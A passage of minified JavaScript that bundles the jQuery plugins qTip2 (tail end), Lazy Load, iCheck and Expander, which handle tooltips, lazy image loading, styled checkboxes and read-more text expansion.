0:(k=h(d.extend(B,{},a)),w.bind.call(this,k,j))},w.bind=function(a,b){return this.each(function(e){function f(a){function b(){k.render("object"==typeof a||g.show.ready),h.show.add(h.hide).unbind(j)}return k.disabled?C:(k.cache.event=d.extend({},a),k.cache.target=a?d(a.target):[c],g.show.delay>0?(clearTimeout(k.timers.show),k.timers.show=setTimeout(b,g.show.delay),i.show!==i.hide&&h.hide.bind(i.hide,function(){clearTimeout(k.timers.show)})):b(),void 0)}var g,h,i,j,k,l;return l=d.isArray(a.id)?a.id[e]:a.id,l=!l||l===C||l.length<1||w.api[l]?w.nextid++:l,j=".qtip-"+l+"-create",k=q(d(this),l,a),k===C?B:(w.api[l]=k,g=k.options,d.each(O,function(){"initialize"===this.initialize&&this(k)}),h={show:g.show.target,hide:g.hide.target},i={show:d.trim(""+g.show.event).replace(/ /g,j+" ")+j,hide:d.trim(""+g.hide.event).replace(/ /g,j+" ")+j},/mouse(over|enter)/i.test(i.show)&&!/mouse(out|leave)/i.test(i.hide)&&(i.hide+=" mouseleave"+j),h.show.bind("mousemove"+j,function(a){k._storeMouse(a),k.cache.onTarget=B}),h.show.bind(i.show,f),(g.show.ready||g.prerender)&&f(b),void 0)})},w.api={},d.each({attr:function(a,b){if(this.length){var c=this[0],e="title",f=d.data(c,"qtip");if(a===e&&f&&"object"==typeof f&&f.options.suppress)return arguments.length<2?d.attr(c,_):(f&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",b),this.attr(_,b))}return d.fn["attr"+$].apply(this,arguments)},clone:function(a){var b=(d([]),d.fn["clone"+$].apply(this,arguments));return a||b.filter("["+_+"]").attr("title",function(){return d.attr(this,_)}).removeAttr(_),b}},function(a,b){if(!b||d.fn[a+$])return B;var c=d.fn[a+$]=d.fn[a];d.fn[a]=function(){return b.apply(this,arguments)||c.apply(this,arguments)}}),d.ui||(d["cleanData"+$]=d.cleanData,d.cleanData=function(a){for(var b,c=0;(b=d(a[c])).length;c++)if(b.attr(Q))try{b.triggerHandler("removeqtip")}catch(e){}d["cleanData"+$].apply(this,arguments)}),w.version="2.1.1",w.nextid=0,w.inactiveEvents=U,w.zindex=15e3,w.defaults={prerender:C,id:C,overwrite:B,suppress:B,content:{text:B,attr:"title",title:C,button:C},position:{my:"top left",at:"bottom right",target:C,container:C,viewport:C,adjust:{x:0,y:0,mouse:B,scroll:B,resize:B,method:"flipinvert flipinvert"},effect:function(a,b){d(this).animate(b,{duration:200,queue:C})}},show:{target:C,event:"mouseenter",effect:B,delay:90,solo:C,ready:C,autofocus:C},hide:{target:C,event:"mouseleave",effect:B,delay:0,fixed:C,inactive:C,leave:"window",distance:C},style:{classes:"",widget:C,width:C,height:C,def:B},events:{render:D,move:D,show:D,hide:D,toggle:D,visible:D,hidden:D,focus:D,blur:D}};var eb,fb="margin",gb="border",hb="color",ib="background-color",jb="transparent",kb=" !important",lb=!!b.createElement("canvas").getContext,mb=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,nb={},ob=["Webkit","O","Moz","ms"];lb||(createVML=function(a,b,c){return"<qtipvml:"+a+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(b||"")+' style="behavior: url(#default#VML); '+(c||"")+'" />'}),d.extend(u.prototype,{init:function(a){var b,c;c=this.element=a.elements.tip=d("<div />",{"class":P+"-tip"}).prependTo(a.tooltip),lb?(b=d("<canvas />").appendTo(this.element)[0].getContext("2d"),b.lineJoin="miter",b.miterLimit=100,b.save()):(b=createVML("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(b+b),a._bind(d("*",c).add(c),["click","mousedown"],function(a){a.stopPropagation()},this._ns)),a._bind(a.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(a){var b=this.qtip.elements.titlebar;return b&&(a.y===I||a.y===M&&this.element.position().top+this.size[1]/2+this.options.offset<b.outerHeight(B))},_parseCorner:function(a){var b=this.qtip.options.position.my;return a===C||b===C?a=C:a===B?a=new y(b.string()):a.string||(a=new y(a),a.fixed=B),a},_parseWidth:function(a,b,c){var d=this.qtip.elements,e=gb+r(b)+"Width";return(c?t(c,e):t(d.content,e)||t(this._useTitle(a)&&d.titlebar||d.content,e)||t(tooltip,e))||0},_parseRadius:function(a){var b=this.qtip.elements,c=gb+r(a.y)+r(a.x)+"Radius";return BROWSER.ie<9?0:t(this._useTitle(a)&&b.titlebar||b.content,c)||t(b.tooltip,c)||0},_invalidColour:function(a,b,c){var d=a.css(b);return!d||c&&d===a.css(c)||mb.test(d)?C:d},_parseColours:function(a){var b=this.qtip.elements,c=this.element.css("cssText",""),e=gb+r(a[a.precedance])+r(hb),f=this._useTitle(a)&&b.titlebar||b.content,g=this._invalidColour,h=[];return h[0]=g(c,ib)||g(f,ib)||g(b.content,ib)||g(tooltip,ib)||c.css(ib),h[1]=g(c,e,hb)||g(f,e,hb)||g(b.content,e,hb)||g(tooltip,e,hb)||tooltip.css(e),d("*",c).add(c).css("cssText",ib+":"+jb+kb+";"+gb+":0"+kb+";"),h},_calculateSize:function(a){var b,c,d,e=a.precedance===F,f=this.options[e?"height":"width"],g=this.options[e?"width":"height"],h="c"===a.abbrev(),i=f*(h?.5:1),j=Math.pow,k=Math.round,l=Math.sqrt(j(i,2)+j(g,2)),m=[this.border/i*l,this.border/g*l];return m[2]=Math.sqrt(j(m[0],2)-j(this.border,2)),m[3]=Math.sqrt(j(m[1],2)-j(this.border,2)),b=l+m[2]+m[3]+(h?0:m[0]),c=b/l,d=[k(c*f),k(c*g)],e?d:d.reverse()},_calculateTip:function(a){var b=this.size[0],c=this.size[1],d=Math.ceil(b/2),e=Math.ceil(c/2),f={br:[0,0,b,c,b,0],bl:[0,0,b,0,0,c],tr:[0,c,b,0,b,c],tl:[0,0,0,c,b,c],tc:[0,c,d,0,b,c],bc:[0,0,b,0,d,c],rc:[0,0,b,e,0,c],lc:[b,0,b,c,0,e]};return f.lt=f.br,f.rt=f.bl,f.lb=f.tr,f.rb=f.tl,f[a.abbrev()]},create:function(){var a=this.corner=(lb||BROWSER.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=a.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(a,b){if(!this.enabled)return this;var c,e,f,g,h,i,j,k=(this.qtip.elements,this.element),l=k.children(),m=this.options,n=this.size,o=m.mimic,p=Math.round;a||(a=this.qtip.cache.corner||this.corner),o===C?o=a:(o=new y(o),o.precedance=a.precedance,"inherit"===o.x?o.x=a.x:"inherit"===o.y?o.y=a.y:o.x===o.y&&(o[a.precedance]=a[a.precedance])),e=o.precedance,a.precedance===E?this._swapDimensions():this._resetDimensions(),c=this.color=this._parseColours(a),c[1]!==jb?(j=this.border=this._parseWidth(a,a[a.precedance]),m.border&&1>j&&(c[0]=c[1]),this.border=j=m.border!==B?m.border:j):this.border=j=0,g=this._calculateTip(o),i=this.size=this._calculateSize(a),k.css({width:i[0],height:i[1],lineHeight:i[1]+"px"}),h=a.precedance===F?[p(o.x===J?j:o.x===L?i[0]-n[0]-j:(i[0]-n[0])/2),p(o.y===I?i[1]-n[1]:0)]:[p(o.x===J?i[0]-n[0]:0),p(o.y===I?j:o.y===K?i[1]-n[1]-j:(i[1]-n[1])/2)],lb?(l.attr(G,i[0]).attr(H,i[1]),f=l[0].getContext("2d"),f.restore(),f.save(),f.clearRect(0,0,3e3,3e3),f.fillStyle=c[0],f.strokeStyle=c[1],f.lineWidth=2*j,f.translate(h[0],h[1]),f.beginPath(),f.moveTo(g[0],g[1]),f.lineTo(g[2],g[3]),f.lineTo(g[4],g[5]),f.closePath(),j&&("border-box"===tooltip.css("background-clip")&&(f.strokeStyle=c[0],f.stroke()),f.strokeStyle=c[1],f.stroke()),f.fill()):(g="m"+g[0]+","+g[1]+" l"+g[2]+","+g[3]+" "+g[4]+","+g[5]+" xe",h[2]=j&&/^(r|b)/i.test(a.string())?8===BROWSER.ie?2:1:0,l.css({coordsize:n[0]+j+" "+(n[1]+j),antialias:""+(o.string().indexOf(M)>-1),left:h[0]-h[2]*Number(e===E),top:h[1]-h[2]*Number(e===F),width:n[0]+j,height:n[1]+j}).each(function(a){var b=d(this);b[b.prop?"prop":"attr"]({coordsize:n[0]+j+" "+(n[1]+j),path:g,fillcolor:c[0],filled:!!a,stroked:!a}).toggle(!(!j&&!a)),!a&&b.html(createVML("stroke",'weight="'+2*j+'px" color="'+c[1]+'" miterlimit="1000" joinstyle="miter"'))})),b!==C&&this.calculate(a)},calculate:function(a){if(!this.enabled)return C;var b,c,e,f=this,g=this.qtip.elements,h=this.element,i=this.options.offset,j=(this.qtip.tooltip.hasClass("ui-widget"),{});return a=a||this.corner,b=a.precedance,c=this._calculateSize(a),e=[a.x,a.y],b===E&&e.reverse(),d.each(e,function(d,e){var h,k,l;e===M?(h=b===F?J:I,j[h]="50%",j[fb+"-"+h]=-Math.round(c[b===F?0:1]/2)+i):(h=f._parseWidth(a,e,g.tooltip),k=f._parseWidth(a,e,g.content),l=f._parseRadius(a),j[e]=Math.max(-f.border,d?k:i+(l>h?l:-h)))}),j[a[b]]-=c[b===E?0:1],h.css({margin:"",top:"",bottom:"",left:"",right:""}).css(j),j},reposition:function(a,b,d){if(this.enabled){var e,f,g=b.cache,h=this.corner.clone(),i=d.adjusted,j=b.options.position.adjust.method.split(" "),k=j[0],l=j[1]||j[0],m={left:C,top:C,x:0,y:0},n={};this.corner.fixed!==B&&(k===N&&h.precedance===E&&i.left&&h.y!==M?h.precedance=h.precedance===E?F:E:k!==N&&i.left&&(h.x=h.x===M?i.left>0?J:L:h.x===J?L:J),l===N&&h.precedance===F&&i.top&&h.x!==M?h.precedance=h.precedance===F?E:F:l!==N&&i.top&&(h.y=h.y===M?i.top>0?I:K:h.y===I?K:I),h.string()===g.corner.string()||g.cornerTop===i.top&&g.cornerLeft===i.left||this.update(h,C)),e=this.calculate(h,i),e.right!==c&&(e.left=-e.right),e.bottom!==c&&(e.top=-e.bottom),e.user=this.offset,(m.left=k===N&&!!i.left)&&(h.x===M?n[fb+"-left"]=m.x=e[fb+"-left"]-i.left:(f=e.right!==c?[i.left,-e.left]:[-i.left,e.left],(m.x=Math.max(f[0],f[1]))>f[0]&&(d.left-=i.left,m.left=C),n[e.right!==c?L:J]=m.x)),(m.top=l===N&&!!i.top)&&(h.y===M?n[fb+"-top"]=m.y=e[fb+"-top"]-i.top:(f=e.bottom!==c?[i.top,-e.top]:[-i.top,e.top],(m.y=Math.max(f[0],f[1]))>f[0]&&(d.top-=i.top,m.top=C),n[e.bottom!==c?K:I]=m.y)),this.element.css(n).toggle(!(m.x&&m.y||h.x===M&&m.y||h.y===M&&m.x)),d.left-=e.left.charAt?e.user:k!==N||m.top||!m.left&&!m.top?e.left:0,d.top-=e.top.charAt?e.user:l!==N||m.left||!m.left&&!m.top?e.top:0,g.cornerLeft=i.left,g.cornerTop=i.top,g.corner=h.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),eb=O.tip=function(a){return new u(a,a.options.style.tip)},eb.initialize="render",eb.sanitize=function(a){a.style&&"tip"in a.style&&(opts=a.style.tip,"object"!=typeof opts&&(opts=a.style.tip={corner:opts}),/string|boolean/i.test(typeof opts.corner)||(opts.corner=B))},z.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(a){this.size=size=[a.width,a.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},d.extend(B,w.defaults,{style:{tip:{corner:B,mimic:C,width:6,height:6,border:B,offset:0}}}),O.polys={polygon:function(a,b){var c,d,e,f={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:C},g=0,h=[],i=1,j=1,k=0,l=0;for(g=a.length;g--;)c=[parseInt(a[--g],10),parseInt(a[g+1],10)],c[0]>f.position.right&&(f.position.right=c[0]),c[0]<f.position.left&&(f.position.left=c[0]),c[1]>f.position.bottom&&(f.position.bottom=c[1]),c[1]<f.position.top&&(f.position.top=c[1]),h.push(c);if(d=f.width=Math.abs(f.position.right-f.position.left),e=f.height=Math.abs(f.position.bottom-f.position.top),"c"===b.abbrev())f.position={left:f.position.left+f.width/2,top:f.position.top+f.height/2};else{for(;d>0&&e>0&&i>0&&j>0;)for(d=Math.floor(d/2),e=Math.floor(e/2),b.x===J?i=d:b.x===L?i=f.width-d:i+=Math.floor(d/2),b.y===I?j=e:b.y===K?j=f.height-e:j+=Math.floor(e/2),g=h.length;g--&&!(h.length<2);)k=h[g][0]-f.position.left,l=h[g][1]-f.position.top,(b.x===J&&k>=i||b.x===L&&i>=k||b.x===M&&(i>k||k>f.width-i)||b.y===I&&l>=j||b.y===K&&j>=l||b.y===M&&(j>l||l>f.height-j))&&h.splice(g,1);f.position={left:h[0][0],top:h[0][1]}}return f},rect:function(a,b,c,d){return{width:Math.abs(c-a),height:Math.abs(d-b),position:{left:Math.min(a,c),top:Math.min(b,d)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(a,b,c,d,e){var f=O.polys._angles[e.abbrev()],g=c*Math.cos(f*Math.PI),h=d*Math.sin(f*Math.PI);return{width:2*c-Math.abs(g),height:2*d-Math.abs(h),position:{left:a+g,top:b+h},adjustable:C}},circle:function(a,b,c,d){return O.polys.ellipse(a,b,c,c,d)}},O.imagemap=function(a,b,c){b.jquery||(b=d(b));var e,f,g,h=b.attr("shape").toLowerCase().replace("poly","polygon"),i=d('img[usemap="#'+b.parent("map").attr("name")+'"]'),j=b.attr("coords"),k=j.split(",");if(!i.length)return C;if("polygon"===h)result=O.polys.polygon(k,c);else{if(!O.polys[h])return C;for(g=-1,len=k.length,f=[];++g<len;)f.push(parseInt(k[g],10));result=O.polys[h].apply(this,f.concat(c))}return e=i.offset(),e.left+=Math.ceil((i.outerWidth(C)-i.width())/2),e.top+=Math.ceil((i.outerHeight(C)-i.height())/2),result.position.left+=e.left,result.position.top+=e.top,result};var pb,qb='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>';d.extend(v.prototype,{_scroll:function(){var b=this.qtip.elements.overlay;b&&(b[0].style.top=d(a).scrollTop()+"px")},init:function(c){var e=c.tooltip;d("select, object").length<1&&(this.bgiframe=c.elements.bgiframe=d(qb).appendTo(e),c._bind(e,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=d("<div/>",{id:P+"-rcontainer"}).appendTo(b.body),c.elements.overlay&&c.elements.overlay.addClass("qtipmodal-ie6fix")&&(c._bind(a,["scroll","resize"],this._scroll,this._ns,this),c._bind(e,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var a,b,c=this.qtip.tooltip,d={height:c.outerHeight(C),width:c.outerWidth(C)},e=this.qtip.plugins.tip,f=this.qtip.elements.tip;b=parseInt(c.css("borderLeftWidth"),10)||0,b={left:-b,top:-b},e&&f&&(a="x"===e.corner.precedance?[G,J]:[H,I],b[a[1]]-=f[a[0]]()),this.bgiframe.css(b).css(d)},redraw:function(){if(this.qtip.rendered<1||this.drawing)return self;var a,b,c,d,e=this.qtip.tooltip,f=this.qtip.options.style,g=this.qtip.options.position.container;return this.qtip.drawing=1,f.height&&e.css(H,f.height),f.width?e.css(G,f.width):(e.css(G,"").appendTo(this.redrawContainer),b=e.width(),1>b%2&&(b+=1),c=e.css("maxWidth")||"",d=e.css("minWidth")||"",a=(c+d).indexOf("%")>-1?g.width()/100:0,c=(c.indexOf("%")>-1?a:1)*parseInt(c,10)||b,d=(d.indexOf("%")>-1?a:1)*parseInt(d,10)||0,b=c+d?Math.min(Math.max(b,d),c):b,e.css(G,Math.round(b)).appendTo(g)),this.drawing=0,self},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([a,this.qtip.tooltip],this._ns)}}),pb=O.ie6=function(a){return 6===BROWSER.ie?new v(a):C},pb.initialize="render",z.ie6={"^content|style$":function(){this.redraw()}}})}(window,document);
/*! Lazy Load 1.9.4 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*!
 * iCheck v0.9.1 jQuery plugin, http://git.io/uhUPMA
 */
(function(f){function C(a,c,d){var b=a[0],e=/er/.test(d)?k:/bl/.test(d)?u:j;active=d==E?{checked:b[j],disabled:b[u],indeterminate:"true"==a.attr(k)||"false"==a.attr(v)}:b[e];if(/^(ch|di|in)/.test(d)&&!active)p(a,e);else if(/^(un|en|de)/.test(d)&&active)w(a,e);else if(d==E)for(var e in active)active[e]?p(a,e,!0):w(a,e,!0);else if(!c||"toggle"==d){if(!c)a[r]("ifClicked");active?b[l]!==x&&w(a,e):p(a,e)}}function p(a,c,d){var b=a[0],e=a.parent(),g=c==j,H=c==k,m=H?v:g?I:"enabled",r=h(b,m+y(b[l])),L=h(b,c+y(b[l]));if(!0!==b[c]){if(!d&&c==j&&b[l]==x&&b.name){var p=a.closest("form"),s='input[name="'+b.name+'"]',s=p.length?p.find(s):f(s);s.each(function(){this!==b&&f.data(this,n)&&w(f(this),c)})}H?(b[c]=!0,b[j]&&w(a,j,"force")):(d||(b[c]=!0),g&&b[k]&&w(a,k,!1));J(a,g,c,d)}b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"default");e[t](L||h(b,c));e[A](r||h(b,m)||"")}function w(a,c,d){var b=a[0],e=a.parent(),g=c==j,f=c==k,m=f?v:g?I:"enabled",n=h(b,m+y(b[l])),p=h(b,c+y(b[l]));if(!1!==b[c]){if(f||!d||"force"==d)b[c]=!1;J(a,g,m,d)}!b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"pointer");e[A](p||h(b,c)||"");e[t](n||h(b,m))}function K(a,c){if(f.data(a,n)){var d=f(a);d.parent().html(d.attr("style",f.data(a,n).s||"")[r](c||""));d.off(".i").unwrap();f(D+'[for="'+a.id+'"]').add(d.closest(D)).off(".i")}}function h(a,c,d){if(f.data(a,n))return f.data(a,n).o[c+(d?"":"Class")]}function y(a){return a.charAt(0).toUpperCase()+a.slice(1)}function J(a,c,d,b){if(!b){if(c)a[r]("ifToggled");a[r]("ifChanged")[r]("if"+y(d))}}var n="iCheck",F=n+"-helper",x="radio",j="checked",I="un"+j,u="disabled",v="determinate",k="in"+v,E="update",l="type",t="addClass",A="removeClass",r="trigger",D="label",z="cursor",G=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini/i.test(navigator.userAgent);f.fn[n]=function(a,c){var d=":checkbox, :"+x,b=f(),e=function(a){a.each(function(){var a=f(this);b=a.is(d)?b.add(a):b.add(a.find(d))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(a))return a=a.toLowerCase(),e(this),b.each(function(){"destroy"==a?K(this,"ifDestroyed"):C(f(this),!0,a);f.isFunction(c)&&c()});if("object"==typeof a||!a){var g=f.extend({checkedClass:j,disabledClass:u,indeterminateClass:k,labelHover:!0},a),h=g.handle,m=g.hoverClass||"hover",y=g.focusClass||"focus",v=g.activeClass||"active",z=!!g.labelHover,s=g.labelHoverClass||"hover",B=(""+g.increaseArea).replace("%","")|0;if("checkbox"==h||h==x)d=":"+h;-50>B&&(B=-50);e(this);return b.each(function(){K(this);var a=f(this),b=this,c=b.id,d=-B+"%",e=100+2*B+"%",e={position:"absolute",top:d,left:d,display:"block",width:e,height:e,margin:0,padding:0,background:"#fff",border:0,opacity:0},d=G?{position:"absolute",visibility:"hidden"}:B?e:{position:"absolute",opacity:0},h="checkbox"==b[l]?g.checkboxClass||"icheckbox":g.radioClass||"i"+x,k=f(D+'[for="'+c+'"]').add(a.closest(D)),q=a.wrap('<div class="'+h+'"/>')[r]("ifCreated").parent().append(g.insert),e=f('<ins class="'+F+'"/>').css(e).appendTo(q);a.data(n,{o:g,s:a.attr("style")}).css(d);g.inheritClass&&q[t](b.className);g.inheritID&&c&&q.attr("id",n+"-"+c);"static"==q.css("position")&&q.css("position","relative");C(a,!0,E);if(k.length)k.on("click.i mouseenter.i mouseleave.i touchbegin.i touchend.i",function(c){var d=c[l],e=f(this);if(!b[u])if("click"==d?C(a,!1,!0):z&&(/ve|nd/.test(d)?(q[A](m),e[A](s)):(q[t](m),e[t](s))),G)c.stopPropagation();else return!1});a.on("click.i focus.i blur.i keyup.i keydown.i keypress.i",function(c){var d=c[l];c=c.keyCode;if("click"==d)return!1;if("keydown"==d&&32==c)return b[l]==x&&b[j]||(b[j]?w(a,j):p(a,j)),!1;if("keyup"==d&&b[l]==x)!b[j]&&p(a,j);else if(/us|ur/.test(d))q["blur"==d?A:t](y)});e.on("click mousedown mouseup mouseover mouseout touchbegin.i touchend.i",function(d){var c=d[l],e=/wn|up/.test(c)?v:m;if(!b[u]){if("click"==c)C(a,!1,!0);else{if(/wn|er|in/.test(c))q[t](e);else q[A](e+" "+v);if(k.length&&z&&e==m)k[/ut|nd/.test(c)?A:t](s)}if(G)d.stopPropagation();else return!1}})})}return this}})(jQuery);
/*!
 * Expander - v1.4.7 - 2013-08-30
 * http://plugins.learningjquery.com/expander/
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (http://www.opensource.org/licenses/mit-license.php)
 */
(function(e){e.expander={version:"1.4.7",defaults:{slicePoint:100,preserveWords:!0,widow:4,expandText:"read more",expandPrefix:"&hellip; ",expandAfterSummary:!1,summaryClass:"summary",detailClass:"details",moreClass:"read-more",lessClass:"read-less",collapseTimer:0,expandEffect:"slideDown",expandSpeed:250,collapseEffect:"slideUp",collapseSpeed:200,userCollapse:!0,userCollapseText:"read less",userCollapsePrefix:" ",onSlice:null,beforeExpand:null,afterExpand:null,onCollapse:null,afterCollapse:null}},e.fn.expander=function(a){function l(e,a){var l="span",s=e.summary;return a?(l="div",x.test(s)&&!e.expandAfterSummary?s=s.replace(x,e.moreLabel+"$1"):s+=e.moreLabel,s='<div class="'+e.summaryClass+'">'+s+"</div>"):s+=e.moreLabel,[s," <",l+' class="'+e.detailClass+'"',">",e.details,"</"+l+">"].join("")}function s(e){var a='<span class="'+e.moreClass+'">'+e.expandPrefix;return a+='<a href="#">'+e.expandText+"</a></span>"}function n(a,l){return a.lastIndexOf("<")>a.lastIndexOf(">")&&(a=a.slice(0,a.lastIndexOf("<"))),l&&(a=a.replace(c,"")),e.trim(a)}function t(e,a){a.stop(!0,!0)[e.collapseEffect](e.collapseSpeed,function(){var l=a.prev("span."+e.moreClass).show();l.length||a.parent().children("div."+e.summaryClass).show().find("span."+e.moreClass).show(),e.afterCollapse&&e.afterCollapse.call(a)})}function r(a,l,s){a.collapseTimer&&(o=setTimeout(function(){t(a,l),e.isFunction(a.onCollapse)&&a.onCollapse.call(s,!1)},a.collapseTimer))}var i="init";"string"==typeof a&&(i=a,a={});var o,d=e.extend({},e.expander.defaults,a),p=/^<(?:area|br|col|embed|hr|img|input|link|meta|param).*>$/i,c=d.wordEnd||/(&(?:[^;]+;)?|[a-zA-Z\u00C0-\u0100]+)$/,f=/<\/?(\w+)[^>]*>/g,u=/<(\w+)[^>]*>/g,m=/<\/(\w+)>/g,x=/(<\/[^>]+>)\s*$/,h=/^(<[^>]+>)+.?/,C={init:function(){this.each(function(){var a,i,c,x,C,v,S,g,b,y,E,w,T,I,P=[],j=[],k={},D=this,$=e(this),A=e([]),L=e.extend({},d,$.data("expander")||e.meta&&$.data()||{}),O=!!$.find("."+L.detailClass).length,z=!!$.find("*").filter(function(){var a=e(this).css("display");return/^block|table|list/.test(a)}).length,F=z?"div":"span",U=F+"."+L.detailClass,W=L.moreClass+"",Q=L.lessClass+"",Z=L.expandSpeed||0,q=e.trim($.html()),B=(e.trim($.text()),q.slice(0,L.slicePoint));if(L.moreSelector="span."+W.split(" ").join("."),L.lessSelector="span."+Q.split(" ").join("."),!e.data(this,"expanderInit")){for(e.data(this,"expanderInit",!0),e.data(this,"expander",L),e.each(["onSlice","beforeExpand","afterExpand","onCollapse","afterCollapse"],function(a,l){k[l]=e.isFunction(L[l])}),B=n(B),C=B.replace(f,"").length;L.slicePoint>C;)x=q.charAt(B.length),"<"===x&&(x=q.slice(B.length).match(h)[0]),B+=x,C++;for(B=n(B,L.preserveWords),v=B.match(u)||[],S=B.match(m)||[],c=[],e.each(v,function(e,a){p.test(a)||c.push(a)}),v=c,i=S.length,a=0;i>a;a++)S[a]=S[a].replace(m,"$1");if(e.each(v,function(a,l){var s=l.replace(u,"$1"),n=e.inArray(s,S);-1===n?(P.push(l),j.push("</"+s+">")):S.splice(n,1)}),j.reverse(),O)b=$.find(U).remove().html(),B=$.html(),q=B+b,g="";else{if(b=q.slice(B.length),y=e.trim(b.replace(f,"")),""===y||y.split(/\s+/).length<L.widow)return;g=j.pop()||"",B+=j.join(""),b=P.join("")+b}L.moreLabel=$.find(L.moreSelector).length?"":s(L),z&&(b=q),B+=g,L.summary=B,L.details=b,L.lastCloseTag=g,k.onSlice&&(c=L.onSlice.call(D,L),L=c&&c.details?c:L),E=l(L,z),$.html(E),T=$.find(U),I=$.find(L.moreSelector),"slideUp"===L.collapseEffect&&"slideDown"!==L.expandEffect||$.is(":hidden")?T.css({display:"none"}):T[L.collapseEffect](0),A=$.find("div."+L.summaryClass),w=function(e){e.preventDefault(),I.hide(),A.hide(),k.beforeExpand&&L.beforeExpand.call(D),T.stop(!1,!0)[L.expandEffect](Z,function(){T.css({zoom:""}),k.afterExpand&&L.afterExpand.call(D),r(L,T,D)})},I.find("a").unbind("click.expander").bind("click.expander",w),L.userCollapse&&!$.find(L.lessSelector).length&&$.find(U).append('<span class="'+L.lessClass+'">'+L.userCollapsePrefix+'<a href="#">'+L.userCollapseText+"</a></span>"),$.find(L.lessSelector+" a").unbind("click.expander").bind("click.expander",function(a){a.preventDefault(),clearTimeout(o);var l=e(this).closest(U);t(L,l),k.onCollapse&&L.onCollapse.call(D,!0)})}})},destroy:function(){this.each(function(){var a,l,s=e(this);s.data("expanderInit")&&(a=e.extend({},s.data("expander")||{},d),l=s.find("."+a.detailClass).contents(),s.removeData("expanderInit"),s.removeData("expander"),s.find(a.moreSelector).remove(),s.find("."+a.summaryClass).remove(),s.find("."+a.detailClass).after(l).remove(),s.find(a.lessSelector).remove())})}};return 